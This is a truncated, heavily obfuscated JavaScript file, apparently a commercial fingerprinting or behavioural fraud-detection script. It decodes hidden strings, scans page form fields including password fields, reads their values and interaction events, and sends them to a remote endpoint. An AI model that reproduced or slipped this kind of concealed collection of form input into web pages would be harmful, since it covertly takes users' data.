td_St[td_4o.kb.BHS_REPORT_REF]=null;td_St[td_4o.kb.MAX_SIZE_ANALYTICS_REF]=td_de;td_St[td_4o.kb.MAX_SIZE_STAT_REF]=td_Hf;td_St[td_4o.kb.MAX_SIZE_COMBO_REF]=td_Ak;td_St[td_4o.kb.MAX_SIZE_BHSW]=td_gV;td_St[td_4o.kb.MAX_SIZE_BHSKSTE]=td_bs;
td_St[td_4o.kb.MAX_SIZE_BHSKST]=td_yu;td_St[td_4o.kb.MAX_SIZE_BHSFDCXT]=td_A3;td_St[td_4o.kb.HELPERS_REF]=td_kF();td_St[td_4o.kb.CRIT_SELECTOR]=td_xG;td_St[td_4o.kb.PRE_COLLECTOR]=td_px;td_St[td_4o.kb.ID_BEFORE_NAME]=td_gy;
td_St[td_4o.kb.MAX_SIZE_BHSFDIK]=td_gS;td_St[td_4o.kb.MAX_SIZE_BHSFDCAD]=td_zu;if(typeof td_4Z!==[][[]]+""&&td_4Z!==null){var td_HM=td_4Z(td_St);td_St[td_4o.kb.LEGACY_REPORT_REF]=td_Db(td_HM)?td_HM:null;
}if(typeof td_0o!==[][[]]+""&&td_0o!==null){var td_bX=td_0o(td_St);td_St[td_4o.kb.BHS_REPORT_REF]=td_Db(td_bX)?td_bX:null;if(td_St[td_4o.kb.BHS_REPORT_REF]){td_Qf=true;}}if(td_St[td_4o.kb.LEGACY_REPORT_REF]===null&&td_St[td_4o.kb.BHS_REPORT_REF]===null){return;
}if(!td_Db(td_kz)){return;}td_ds=td_kz;if(!td_Db(td_6s)){return;}var td_RP=td_6s(td_St);if(!td_Db(td_RP)){return;}td_M1=td_RP[0];if(!td_Db(td_M1)){return;}if(typeof td_1N!==[][[]]+""&&td_1N!==null&&td_1N!==0){td_jE=(td_1N&td_4o.kb.TYPE_FILTER_OFFSET)===td_4o.kb.TYPE_FILTER_OFFSET;
}td_Y3();}td_4o.tdz_269eef210e2747fcb0c522f15055d57a=new td_4o.td_2W("\x32\x36\x39\x65\x65\x66\x32\x31\x30\x65\x32\x37\x34\x37\x66\x63\x62\x30\x63\x35\x32\x32\x66\x31\x35\x30\x35\x35\x64\x35\x37\x61\x34\x37\x34\x35\x35\x63\x34\x35\x31\x36\x31\x32\x34\x30\x35\x38\x35\x33\x31\x31\x37\x66\x37\x36\x36\x63\x36\x38\x33\x35\x32\x61\x33\x38\x37\x35\x33\x63\x37\x37\x37\x61\x36\x31\x32\x34\x37\x61\x37\x38\x37\x31\x36\x64\x36\x61\x33\x37\x37\x63\x36\x64\x32\x34\x36\x64\x37\x34\x37\x31\x33\x36\x32\x38\x32\x64\x35\x35\x35\x64\x35\x66\x30\x37\x35\x33\x35\x62\x37\x36\x34\x35\x30\x39\x31\x34\x31\x31\x35\x35\x31\x31\x37\x30\x34\x34\x35\x37\x30\x38\x34\x35\x34\x35\x34\x32\x35\x30\x37\x36\x30\x62\x35\x39\x35\x62\x30\x34\x35\x31\x34\x32\x35\x36\x31\x37\x32\x64\x30\x37\x35\x63\x35\x35\x35\x63\x30\x30\x34\x31\x35\x32\x35\x38\x35\x32\x30\x35\x31\x37\x30\x62\x35\x66\x30\x64\x37\x36\x34\x30\x35\x62\x31\x32\x35\x34\x34\x37\x35\x39\x35\x34\x35\x33\x30\x64\x35\x39\x34\x33\x30\x34\x34\x30\x35\x66\x35\x65\x30\x62\x30\x61\x31\x34\x35\x37\x34\x32\x34\x34\x31\x37\x35\x62\x35\x39\x35\x33\x34\x37\x30\x37\x31\x30\x31\x31\x34\x37\x30\x63\x34\x37\x35\x36\x31\x31\x31\x36\x35\x30\x34\x36\x34\x33\x34\x32\x35\x61\x31\x36\x35\x31\x35\x35\x30\x39\x34\x31\x35\x62\x35\x32\x30\x37\x30\x64\x31\x35\x35\x36\x35\x38\x35\x35\x34\x33\x35\x30\x35\x66\x34\x37\x35\x35\x30\x64\x35\x65\x34\x34\x35\x32\x30\x62\x34\x36\x35\x30\x35\x39\x33\x39\x35\x38\x35\x62\x35\x34\x35\x30\x34\x64\x35\x39\x31\x33\x35\x64\x30\x30\x35\x31\x30\x62\x30\x38\x34\x33\x30\x37\x30\x34\x34\x34\x30\x63\x30\x33\x34\x33\x35\x38\x35\x32\x30\x39");
var td_4o=td_4o||{};function td_1f(td_MR){((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(0,10)):null);
if(typeof td_MR===[][[]]+""||td_MR===null){return null;}if(typeof td_4o.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4o.makeQueryStringIfJsonUnderMaxSize===null){}var td_TF=td_MR[((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(10,14)):null)];
var td_Dp=td_MR[((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(24,14)):null)];
var td_AN=td_MR[((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(38,18)):null)];
var td_gY=td_MR[((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(56,18)):null)];
var td_oL=td_MR[((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(74,17)):null)];
var td_Iy=td_4o.IDENT_TYPE;var td_Mr=td_4o.IDENT_ID;var td_LV=td_4o.IDENT_NAME;var td_KI=64000;var td_uN=0;var td_kG=0;var td_s7=10;var td_Tz=false;var td_n4=false;var td_d3=false;var td_v5=false;var td_Ze=0;
var td_Mg=1;var td_Dw=false;var td_H4=3;var td_c3=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(91,6)):null);
var td_c6=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(97,6)):null);
var td_Tn=0;var td_y9=1;var td_kW=2;var td_N2=2;var td_oU=true;td_4o.behavioSecBaseTimestamp=td_4o.behavioSecBaseTimestamp||td_o();if(typeof td_4J!==[][[]]+""&&td_4J!==null&&td_4J!==0){td_oU=false;}function td_HK(td_ZS){return(typeof td_ZS!==[][[]]+""&&td_ZS!==null);
}function td_Ma(td_ur){if(typeof td_ur!==((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(103,6)):null)){return td_ur;
}var td_GJ=td_ur.split("#");if(td_GJ===null){return td_ur;}if(td_GJ.length===1){return((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(109,9)):null)+td_ur;
}var td_me=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(118,8)):null);
for(var td_xp=1;td_xp<td_GJ.length;++td_xp){td_me+="#"+td_GJ[td_xp];}return td_me;}function td_Jy(td_qb){if(td_qb[td_kW]&&td_qb[td_kW].length>2){var td_dA=td_Ma(td_qb[td_kW][td_N2]);if(td_dA!==null){td_qb[td_kW][td_N2]=td_dA;
return;}}var td_MU=td_qb[td_y9];if(td_4o.isDefinedAndNotEmptyString(td_MU[td_Iy])&&(td_4o.isDefinedAndNotEmptyString(td_MU[td_Mr])||td_4o.isDefinedAndNotEmptyString(td_MU[td_LV]))){td_qb[td_kW][td_N2]=td_AN.getTargetName(td_MU);
}}function td_ZK(td_jM,td_d9){if(typeof td_jM!==((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(103,6)):null)){return td_jM;
}var td_sy=td_jM.split("#");if(td_sy===null||1>=td_sy.length){return td_jM;}td_sy[1]=(td_4o.isDefinedAndNotEmptyString(td_d9[td_LV])?td_d9[td_LV]:td_d9[td_Mr]);return td_sy.join("#");}function td_jm(td_cn){var td_VK=[];
for(var td_is=0;td_is<td_cn.length;++td_is){if(!td_cn.hasOwnProperty(td_is)&&td_cn[td_is].length>1){continue;}if(td_cn[td_is][td_Tn]!==td_c3){if(td_cn[td_is][td_Tn]!==td_c6){td_VK.push(td_cn[td_is]);}else{td_VK.push(td_cn[td_is][td_kW]);
}continue;}var td_yH=td_cn[td_is][td_y9];if(!td_HK(td_yH)){td_VK.push(td_cn[td_is][td_kW]);continue;}if(!td_oU){td_cn[td_is][td_kW][td_N2]=td_ZK(td_cn[td_is][td_kW][td_N2],td_yH);}if(td_oL!==null){if(td_oL.shouldIgnoreByIdent(td_yH)){continue;
}td_oL.shouldDocumentByIdent(td_yH);if(td_oL.shouldDefineAsPasswordTypeByIdent(td_yH)){td_yH[td_4o.IDENT_TYPE]=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(118,8)):null);
td_Jy(td_cn[td_is]);}}td_VK.push(td_cn[td_is][td_kW]);}return td_VK;}function td_sU(){var td_L3=null;if(td_gY!==null){td_L3=td_gY.getMetaData();}else{if(td_AN!==null){td_L3=td_AN.getMetaData();}else{return"";
}}return((td_L3!==null)?JSON.stringify(td_L3):"");}function td_Js(){if(td_gY!==null){return td_gY.getEventsData();}else{if(td_AN!==null){return td_AN.getEventsData();}}return null;}function td_bf(){if(td_gY!==null){var td_HW=td_gY.getIdentContext();
if(td_HW===null){return"";}td_HW=td_4o.ProcessIdentContext(td_HW,td_oL,td_oU);if(td_HW===null||td_HW.length===0){return"";}return JSON.stringify(td_HW);}else{if(td_AN!==null){var td_Wy=td_AN.getIdentContext();
var td_us=[];for(var td_bK in td_Wy){if(!td_Wy.hasOwnProperty(td_bK)){continue;}td_us.push(td_Wy[td_bK]);}if(td_us.length===0){return"";}return JSON.stringify(td_us);}}return null;}function td_P8(){var td_Ke="";
var td_Dd=null;var td_A6="";var td_D4=null;if(!td_n4){td_A6=td_sU();td_Dd=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(126,5)):null),td_Dp,td_A6);
(td_Dd[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_Ke+=td_Dd[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_n4=true);}if(!td_v5){td_A6=td_bf();td_Dd=td_4o.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(131,6)):null),td_Dp,td_A6);
(td_Dd[td_4o.BB_COMMON.NOT_TOO_LARGE])?(td_Ke+=td_Dd[td_4o.BB_COMMON.RESULT_QUERY_DATA]):(td_v5=true);}if(!td_Tz){var td_D4=td_Js();if(td_D4!==null){if(td_Dw){td_D4=td_jm(td_D4);}td_A6=JSON.stringify(td_D4);
td_kG+=((td_A6.length>0)?(td_A6.length-2):0);if((td_A6.length-td_s7)>td_TF||td_kG>td_TF){td_Tz=true;}else{if(td_A6.length>2){td_Ke+=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(137,7)):null)+encodeURIComponent(td_A6);
td_Ke+=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(144,13)):null)+td_uN++;
}}}else{}}return td_Ke;}function td_lX(){var td_sP=td_P8();if(td_sP===null||td_sP===""){return td_d3;}td_sP=((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(157,12)):null)+td_sP;
var td_pG=td_0f+((typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a)!=="undefined"&&typeof(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f)!=="undefined")?(td_4o.tdz_269eef210e2747fcb0c522f15055d57a.td_f(169,4)):null)+td_4o.td_6P(td_sP,td_2s);
if(td_kG>=td_KI){td_d3=true;return td_d3;}td_0D(td_pG,document);return td_d3;}var td_yk=false;if(typeof td_1r!==[][[]]+""&&td_1r!==null&&(typeof td_0s===[][[]]+""||td_0s===null)){td_1r();}if(typeof td_0s!==[][[]]+""&&td_0s!==null&&typeof td_0s.reg!==[][[]]+""&&td_0s.reg!==null){td_yk=td_0s.reg(td_P8);
if(!td_yk){}else{}}if(td_gY!==null){td_Dw=true;}return[td_lX];}td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba=new td_4o.td_2W("\x62\x31\x39\x32\x66\x31\x34\x30\x65\x37\x65\x63\x34\x30\x31\x63\x39\x63\x66\x65\x66\x64\x66\x63\x30\x64\x65\x36\x34\x63\x62\x61\x30\x31\x35\x39\x35\x63\x35\x31\x30\x64\x35\x33\x35\x62\x34\x38\x31\x33\x35\x32\x31\x37\x30\x37\x35\x64\x34\x33\x35\x30\x30\x31\x35\x35\x30\x36\x30\x32");
var td_4o=td_4o||{};function td_6p(td_Up,td_Xi,td_a9){var td_x5=1;var td_ac=1;var td_ns=30000;var td_xQ=250;td_Up=(typeof td_Up!==[][[]]+"")?td_4o.toNumber(td_Up):td_x5;td_Xi=(typeof td_Xi!==[][[]]+"")?td_4o.toNumber(td_Xi):td_ns;
td_a9=(typeof td_a9!==[][[]]+"")?td_4o.toNumber(td_a9):td_xQ;var td_c5=(td_Up===null||td_x5>td_Up)?td_x5:td_Up;var td_RA=(td_Xi===null||td_ac>td_Xi)?td_ns:td_Xi;var td_i4=(td_a9===null||td_xQ>td_a9)?td_xQ:td_a9;
var td_DC=3;var td_wl=null;var td_gR=null;var td_gP=null;var td_mj=2048;var td_ec=false;var td_ch=0;var td_tt=true;var td_uq={"\x69\x6e\x70\x75\x74":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x72\x61\x6e\x67\x65":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1};
var td_KB=true;var td_uK=10;var td_ob=0;var td_IL=null;var td_Ej=null;function td_MD(td_Zp){return(typeof td_Zp===[][[]]+""||td_Zp===null||td_Zp==="");}function td_s4(td_Zk){if(typeof td_Zk===[][[]]+""||td_Zk===null){return null;
}if(!td_MD(td_Zk.name)){return td_4o.sanitisedInputNames(td_Zk.name);}return null;}function td_Ut(td_jD){if(typeof td_jD===[][[]]+""||td_jD===null){return null;}if(!td_MD(td_jD.id)){return td_4o.sanitisedInputNames(td_jD.id);
}return null;}function td_FZ(td_ew){if(typeof td_ew===[][[]]+""||td_ew===null){return null;}if(typeof td_ew.type!==[][[]]+""&&td_ew.type!==null){return td_ew.type;}if(typeof td_ew.nodeName===[][[]]+""||td_ew.nodeName===null){return td_ew.nodeName;
}return null;}function td_Aj(td_Q0,td_Na){if(typeof td_Q0===[][[]]+""||td_Q0===null){return null;}if(td_Na===((typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba)!=="undefined"&&typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f)!=="undefined")?(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f(0,8)):null)&&typeof td_Q0.checked!==[][[]]+""&&td_Q0.checked!==null){return""+td_Q0.checked;
}if(td_Na===((typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba)!=="undefined"&&typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f)!=="undefined")?(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f(0,8)):null)&&typeof td_Q0.indeterminate!==[][[]]+""&&td_Q0.indeterminate!==null){return""+td_Q0.indeterminate;
}if(typeof td_Q0.value!==[][[]]+""&&td_Q0.value!==null){return td_Q0.value;}if(typeof td_Q0.textContent!==[][[]]+""&&td_Q0.textContent!==null){return td_Q0.textContent;}return null;}function td_Bj(td_t5){return td_uq.hasOwnProperty(td_t5);
}function td_Gw(td_p6,td_Au){var td_hs=td_FZ(td_p6);if(td_hs===null||td_hs===""||!td_Bj(td_hs)&&!td_4o.isContentEditable(td_p6)){return;}var td_zG=td_Ut(td_p6);var td_Fy=td_s4(td_p6);if(td_hs===null||(td_zG===null&&td_Fy===null)){return;
}var td_RN=td_2b(td_Aj(td_p6,td_hs));if(td_MD(td_RN)){td_RN=null;}td_0q.set(td_hs,td_Fy,td_zG,((td_Au)?false:null),null,td_RN);}function td_AY(td_pc,td_uJ){if(typeof"".toUpperCase===[][[]]+""){return false;
}if(typeof td_pc===[][[]]+""||td_pc.all===undefined||td_pc.all.length===undefined){return false;}var td_X2=null;var td_fm=td_pc.all.length;for(var td_v5=0;td_v5<td_fm;++td_v5){if(typeof td_pc.all.hasOwnProperty!==[][[]]+""&&td_pc.all.hasOwnProperty!==null&&!td_pc.all.hasOwnProperty(td_v5)){continue;
}var td_wa=td_pc.all[td_v5];if(typeof td_wa.length!==[][[]]+""){for(var td_uj=0;td_uj<td_wa.length;++td_uj){if(!td_wa.hasOwnProperty(td_uj)){continue;}td_Gw(td_wa[td_uj],td_uJ);}}else{td_Gw(td_wa,td_uJ);
}}return true;}function td_Rr(td_IQ,td_aF){if(td_IQ===null||typeof Array===[][[]]+""||typeof Array.prototype===[][[]]+""||typeof Array.prototype.concat===[][[]]+""||typeof Array.prototype.concat.apply===[][[]]+""){return false;
}var td_J0=[];for(var td_f0 in td_uq){if(!td_uq.hasOwnProperty(td_f0)){continue;}var td_ak=td_IQ.getElementsByTagName(td_f0);var td_QF=[];for(var td_sj in td_ak){td_QF[td_sj]=td_ak[td_sj];}td_J0=Array.prototype.concat.apply(td_J0,td_QF);
}for(var td_BF in td_J0){if(typeof td_J0.hasOwnProperty!==[][[]]+""&&!td_J0.hasOwnProperty(td_BF)){continue;}var td_nQ=td_J0[td_BF];td_Gw(td_nQ,td_aF);}return true;}function td_jL(td_pz){var td_HH=null;
if(typeof td_4o.td_3f!==[][[]]+""&&typeof td_1s!==[][[]]+""){td_HH=td_4o.td_3f(td_1s).document;}else{if(typeof td_4o.td_1e!==[][[]]+""){td_HH=td_4o.td_1e();}}if(td_HH===null){return false;}if(!td_AY(td_HH,td_pz)){if(!td_Rr(td_HH,td_pz)){return false;
}}return td_0q.length()>0;}function td_pa(){if(!td_jL(td_KB)){}}function td_NT(){if(td_0q.isPending()){if(td_o()-td_ch<500||td_ec){return;}td_ec=td_wd();td_ch=td_o();if(td_ec){td_ec=false;td_eV();}td_0q.resetPending();
}}this.init=function(){td_W(window,td_5h,td_eV,td_tt);td_W(window,td_5D,td_eV,td_tt);td_0q.setAttr(((typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba)!=="undefined"&&typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f)!=="undefined")?(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f(8,3)):null),td_DC);
if(!td_jL(td_KB)){td_0q.setAttr(((typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba)!=="undefined"&&typeof(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f)!=="undefined")?(td_4o.tdz_b192f140e7ec401c9cfefdfc0de64cba.td_f(11,8)):null),true);
return;}td_KB=false;if(td_IL===null){td_wl=setInterval(td_NT,td_i4);}else{td_wl=td_IL(td_NT);}td_gR=setInterval(td_pa,(td_i4-100));td_gP=setTimeout(td_eV,td_RA);};function td_t2(td_pU){td_wl=td_pU;}function td_eV(){if((td_IL===null&&td_wl!==null)||(td_IL!==null&&td_ob===0)){clearInterval(td_wl);
td_wl=null;}else{if(td_IL){clearTimeout(td_wl);}}if(td_gR){clearInterval(td_gR);td_gR=null;}if(td_gP!==null){clearTimeout(td_gP);td_gP=null;}td_d(window,td_5h,td_eV,td_tt);td_d(window,td_5D,td_eV,td_tt);
}if(typeof td_0q===[][[]]+""||td_0q===null){return;}if(typeof td_1Q!==[][[]]+""&&td_1Q!==null){var td_Hl=[td_i4,td_t2];var td_HU=new td_1Q(td_Hl);td_ob=td_HU[0];td_IL=td_HU[1];}td_Ej={"\x4f\x4e\x4c\x59_\x56\x45\x52\x53\x49\x4f\x4e_\x46\x49\x45\x4c\x44_\x4c\x45\x4e\x47\x54\x48":td_uK,"\x4d\x41\x58\x53\x49\x5a\x45":td_mj,"\x52_\x55\x53\x45\x44_\x52\x45\x46":td_0q.getUsedRef(),"\x52_\x46\x49\x4c\x4c_\x52\x45\x46":td_0q.getFillRef(),"\x46\x49\x4c\x4c_\x54\x59\x50\x45_\x55\x4e\x53\x45\x54":td_0q.getUnsetFillType()};
if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;}if(typeof td_6K===[][[]]+""||td_6K===null){return;}var td_oG=td_6K(td_Ej);if(typeof td_oG===[][[]]+""||td_oG===null||td_oG.length!==1){return;
}var td_wd=td_oG[0];if(typeof td_wd===[][[]]+""||td_wd===null){return;}setTimeout(this.init,td_c5);}td_4o.tdz_747ea8320b054c26a11ef87eedce06f3=new td_4o.td_2W("\x37\x34\x37\x65\x61\x38\x33\x32\x30\x62\x30\x35\x34\x63\x32\x36\x61\x31\x31\x65\x66\x38\x37\x65\x65\x64\x63\x65\x30\x36\x66\x33\x35\x61\x35\x31\x34\x34\x31\x36\x30\x30\x35\x66\x35\x36\x35\x35\x35\x35\x31\x36\x35\x65\x35\x61\x31\x39\x30\x30\x35\x64\x34\x34\x31\x32\x37\x30\x35\x32\x30\x36\x30\x33\x34\x62\x34\x34\x34\x38\x32\x36\x30\x62\x30\x64\x31\x31\x34\x32\x35\x39\x30\x61\x31\x65\x37\x36\x35\x38\x35\x62\x30\x61\x31\x36\x31\x35\x37\x63\x34\x30\x35\x39\x30\x35\x35\x39\x35\x62\x36\x63\x34\x65\x36\x35\x36\x36\x34\x63\x37\x66\x35\x65\x30\x62\x30\x35\x35\x64\x31\x30\x30\x63\x30\x62\x31\x32\x30\x32\x30\x39\x35\x39\x35\x32\x34\x36\x35\x32\x34\x35\x35\x33\x35\x38\x30\x65\x30\x37\x35\x39\x35\x61\x35\x65\x35\x35\x30\x36\x34\x34\x35\x38\x34\x63\x34\x33\x34\x34\x35\x33\x31\x33\x31\x38\x31\x66\x31\x31\x30\x65\x35\x64\x35\x39\x34\x64\x31\x37\x30\x31\x31\x30\x34\x35\x30\x64\x30\x38\x31\x64\x34\x30\x35\x32\x35\x38\x35\x31\x34\x62\x31\x31\x35\x37\x34\x30\x34\x36\x37\x64\x30\x37\x34\x33\x34\x36\x35\x35\x30\x34\x35\x37\x31\x65\x33\x61\x34\x32\x35\x34\x30\x39\x30\x30\x31\x36\x36\x33\x32\x38\x33\x64\x33\x62\x33\x35\x32\x30\x36\x32\x31\x61\x34\x36\x34\x30\x35\x32\x35\x38\x35\x31\x34\x62\x32\x65\x37\x33\x36\x65\x31\x62\x30\x62\x31\x66\x31\x39\x31\x62\x35\x37\x30\x32\x34\x36\x35\x35\x30\x39\x31\x39\x35\x34\x31\x37\x31\x34\x31\x38\x30\x61\x35\x62\x34\x35\x31\x66\x31\x30\x30\x30\x35\x63\x35\x30\x34\x38\x34\x33\x35\x38\x34\x37\x34\x33\x32\x38\x30\x34\x34\x62\x34\x30\x35\x33\x35\x37\x30\x37\x31\x38\x36\x65\x34\x37\x30\x36\x35\x65\x35\x30\x34\x66\x36\x35\x37\x63\x33\x64\x33\x39\x36\x65\x37\x32\x33\x37\x34\x39\x34\x34\x31\x30\x30\x30\x35\x63\x35\x30\x34\x38\x37\x35\x37\x36\x37\x64\x37\x62\x32\x30\x32\x35\x36\x35\x31\x61\x30\x39\x34\x64\x34\x62\x30\x62\x34\x38\x31\x34\x30\x30\x35\x33\x34\x32\x30\x32\x35\x39\x31\x39\x30\x30\x34\x66\x34\x33\x34\x34\x30\x30\x30\x39\x30\x32\x34\x64\x31\x35\x35\x66\x34\x35\x31\x32\x37\x65\x35\x32\x34\x37\x34\x34\x30\x34\x30\x36\x35\x64\x31\x62\x36\x39\x34\x33\x30\x37\x35\x63\x35\x33\x31\x61\x33\x37\x37\x66\x36\x65\x33\x65\x36\x37\x37\x34\x33\x37\x34\x61\x31\x38\x34\x34\x30\x30\x30\x39\x30\x32\x34\x64\x32\x63\x37\x65\x36\x30\x32\x37\x37\x66\x37\x65\x37\x30\x37\x36\x33\x37\x32\x36\x36\x35\x31\x61\x30\x39\x34\x64\x31\x66\x30\x62\x34\x36\x35\x31\x30\x66\x35\x34\x31\x38\x32\x63\x37\x34\x36\x32\x33\x36\x32\x37\x37\x66\x37\x32\x34\x35\x35\x38\x34\x34\x34\x31\x34\x37\x30\x62\x34\x35\x30\x33\x35\x66\x35\x31\x31\x61\x37\x30\x32\x30\x33\x35\x31\x38\x30\x65\x31\x32\x31\x32\x31\x31\x35\x35\x35\x39\x35\x32\x34\x64\x37\x63\x37\x39\x32\x32\x37\x65\x36\x33\x33\x36\x34\x36\x30\x35\x31\x37\x34\x37\x31\x36\x30\x31\x30\x66\x30\x33\x31\x65\x37\x37\x32\x35\x37\x32\x37\x38\x31\x34\x30\x61\x34\x35\x34\x33\x34\x62\x35\x36\x35\x65\x35\x36\x34\x63\x36\x33\x36\x31\x37\x35\x33\x31\x31\x32\x30\x62\x34\x31\x31\x33\x34\x32\x30\x30\x30\x61\x35\x65\x31\x39\x33\x64\x33\x32\x33\x34\x32\x64\x32\x61\x37\x65\x37\x35\x32\x33\x31\x33\x30\x61\x31\x34\x31\x35\x31\x36\x30\x34\x35\x34\x35\x35\x31\x63\x36\x35\x32\x63\x37\x34\x37\x30\x37\x32\x32\x61\x37\x63\x37\x33\x32\x35\x31\x31\x30\x63\x34\x35\x34\x34\x34\x62\x35\x32\x30\x39\x30\x33\x34\x61\x32\x61\x32\x62\x36\x36\x37\x37\x32\x61\x37\x61\x37\x33\x37\x35\x36\x35\x32\x32\x34\x31\x30\x35\x31\x33\x31\x30\x34\x33\x30\x37\x35\x63\x35\x33\x31\x61\x32\x63\x37\x39\x31\x36\x35\x63\x31\x31\x31\x33\x31\x36\x30\x33\x35\x34\x35\x31\x34\x62\x32\x33\x32\x35\x32\x61\x32\x39\x37\x35\x37\x32\x34\x36\x30\x65\x31\x37\x31\x36\x34\x34\x30\x30\x30\x64\x35\x65\x31\x64\x36\x36\x37\x64\x3